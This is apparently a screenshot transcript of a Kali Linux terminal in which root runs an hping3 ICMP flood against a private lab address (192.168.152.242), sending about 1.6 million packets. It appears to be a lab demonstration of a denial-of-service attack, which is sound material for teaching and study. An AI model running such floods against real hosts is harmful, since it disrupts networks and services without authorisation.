 1 2 3 4
root@kali: /home/aziz
Applications
File Actions Edit View Help
(root㉿kali)-[/home/aziz]
# hping3 -1 --flood 192.168.152.242
HPING 192.168.152.242 (eth0 192.168.152.242): icmp mode set, 28 headers + 0 data bytes
hping in flood mode, no replies will be shown
^C
--- 192.168.152.242 hping statistic ---
1616619 packets transmitted, 0 packets received, 100% packet loss
round-trip min/avg/max = 0.0/0.0/0.0 ms
(root㉿kali)-[/home/aziz]
#